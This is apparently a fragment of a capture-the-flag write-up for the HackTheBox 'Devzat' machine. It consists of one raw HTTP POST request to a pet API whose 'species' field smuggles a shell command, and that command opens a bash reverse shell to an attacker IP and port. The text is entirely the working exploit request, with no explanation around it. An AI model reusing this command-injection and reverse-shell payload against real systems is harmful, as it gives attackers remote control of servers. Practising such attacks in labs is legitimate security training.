 POST /api/pet HTTP/1.1
Host: pets.devzat.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
Origin: http://pets.devzat.htb
Content-Length: 84
DNT: 1
Connection: close

{
  "name":"TacEx",
  "species":"cat; bash -c 'bash -i >& /dev/tcp/10.10.16.5/4444 0>&1'"
}